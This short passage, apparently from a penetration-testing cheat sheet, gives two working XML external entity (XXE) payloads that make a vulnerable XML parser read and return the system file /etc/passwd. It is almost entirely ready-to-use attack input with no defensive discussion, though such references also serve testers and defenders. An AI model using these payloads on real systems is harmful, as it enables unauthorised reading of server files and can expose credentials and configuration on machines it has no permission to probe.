 Exploiting XXE to retrieve files
Classic XXE
We try to display the content of the file /etc/passwd
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>